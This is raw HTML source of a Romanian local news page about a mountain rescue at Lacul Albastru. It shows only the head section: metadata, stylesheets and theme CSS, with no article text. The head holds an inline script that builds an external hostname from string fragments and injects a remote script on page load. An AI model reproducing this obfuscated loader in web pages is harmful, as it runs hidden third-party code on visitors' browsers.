

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/interventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi/
body_size: 30713
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Intervenţie a salvamontiştilor la Lacul Albastru, pentru recuperarea unui cetăţean din Lituania accidentat în urma unei căzături &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Salvamontiştii maramureşeni au fost solicitaţi pentru salvarea unui cetățean lituanian care a suferit &icirc;n urma unei căzături un traumatism cranio-cerebral cu&#8230;" />
<meta property="article:published_time" content="2022-11-03" />
<meta property="article:modified_time" content="2022-11-03" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Interven\u0163ie a salvamonti\u015ftilor la Lacul Albastru, pentru recuperarea unui cet\u0103\u0163ean din Lituania accidentat \u00een urma unei c\u0103z\u0103turi"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.80ms meta | 0.49ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Intervenţie a salvamontiştilor la Lacul Albastru, pentru recuperarea unui cetăţean din Lituania accidentat în urma unei căzături" href="https://www.emaramures.ro/interventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form 